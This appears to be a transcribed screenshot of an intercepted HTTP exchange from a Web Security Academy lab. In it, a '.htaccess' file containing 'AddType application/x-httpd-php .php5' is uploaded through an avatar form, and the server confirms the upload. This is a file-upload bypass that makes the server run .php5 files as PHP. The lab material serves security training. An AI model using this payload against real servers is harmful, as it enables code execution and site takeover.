 POST /my-account/avatar HTTP/2
Host:
0ae900bc04e1a8f8834ae66a004400b9.web-security-academy.net
Cookie: session=sjJnXFotV0GtOwoADKtFAkqQyKYWXOjP
Content-Length: 457
Cache-Control: max-age=0
Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: en-US,en;q=0.9
Origin:
https://0ae900bc04e1a8f8834ae66a004400b9.web-security-academy
.net
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary1spMfp23KkGPuauK
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0ae900bc04e1a8f8834ae66a004400b9.web-security-academy
.net/my-account?id=wiener
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
------WebKitFormBoundary1spMfp23KkGPuauK
Content-Disposition: form-data; name="avatar"; filename="
.htaccess"
Content-Type: application/octet-stream
AddType application/x-httpd-php .php5
1 HTTP/2 200 OK
2 Date: Thu, 24 Jul 2025 06:11:04 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/.htaccess has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>